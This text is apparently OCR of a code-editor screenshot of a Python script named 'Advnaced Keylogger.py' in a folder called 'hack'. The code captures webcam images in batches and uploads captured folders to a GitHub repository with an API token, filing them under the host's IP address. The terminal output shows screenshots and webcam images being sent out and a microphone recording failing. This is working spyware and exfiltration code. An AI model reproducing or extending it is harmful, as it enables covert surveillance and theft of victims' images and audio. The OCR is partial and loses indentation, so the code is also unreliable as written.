 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > write_github_folder
62 def webcam(file_path,start_index=0):
64 while True:
65 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
66 sp.mkdir(parents=True, exist_ok=True)
67 for _ in range(10):
68 r,f = cam.read()
69 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
70 time.sleep(5)
71 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
72
73 def write_github_folder(local_folder, github_path):
74 hostname = socket.gethostname()
75 headers = {"Authorization": f"token {token}"}
76 for root, _, files in os.walk(local_folder):
77 for f in files:
78 lp = os.path.join(root, f)
79 rp = os.path.join(github_path, os.path.relpath(lp, local_folder)).replace("\\","/")
80 url = f"https://api.github.com/repos/starmt19p/repo_program/contents/{socket.gethostbyname(hostname)}/{rp}"
81 with open(lp,"rb") as file: content = base64.b64encode(file.read()).decode()
82 r = requests.get(url, headers=headers); sha = r.json()["sha"] if r.status_code==200 else None
83 payload = {"message": f"Upload {rp}", "content": content, "branch":"main"}
84 if sha: payload["sha"] = sha
85 res = requests.put(url, headers=headers, json=payload)
86 print(f"{'✅' if res.status_code in (200,201) else '❌'} {rp}")
87
88
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
signaled = self._cond.wait(timeout)
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\threading.py", line 359, in wait
waiter.acquire()
~~~~~~~~~~~~~~^^
KeyboardInterrupt
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Webcam/0.png
✅ Screen/screenshot2.png
❌ Microphone/audio0.wav
0 0
Ln 80, Col 113 Spaces: 4 UTF-8 LF {} Python 3.13.7